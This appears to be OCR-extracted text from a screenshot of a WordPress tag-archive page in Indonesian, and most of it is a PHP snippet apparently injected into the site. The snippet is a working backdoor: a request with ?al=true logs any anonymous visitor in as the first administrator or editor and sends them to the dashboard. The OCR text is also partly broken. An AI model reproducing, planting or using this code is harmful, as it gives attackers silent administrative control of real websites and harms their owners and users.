
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
Vape adalah